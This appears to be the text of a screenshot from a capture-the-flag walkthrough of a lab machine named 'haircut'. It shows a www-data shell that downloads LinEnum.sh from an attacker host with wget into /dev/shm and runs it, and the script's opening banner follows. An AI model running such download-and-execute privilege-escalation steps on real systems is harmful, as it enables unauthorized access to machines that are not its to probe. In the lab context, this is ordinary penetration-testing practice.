 www-data@haircut:/home/maria$ cd /dev/shm
www-data@haircut:/dev/shm$ wget http://10.10.14.15:8000/LinEnum.sh
--2024-08-20 19:19:13--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh                        100%[============================================================>]  45.54K  64.5KB/s    in 0.7s
2024-08-20 19:19:14 (64.5 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@haircut:/dev/shm$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled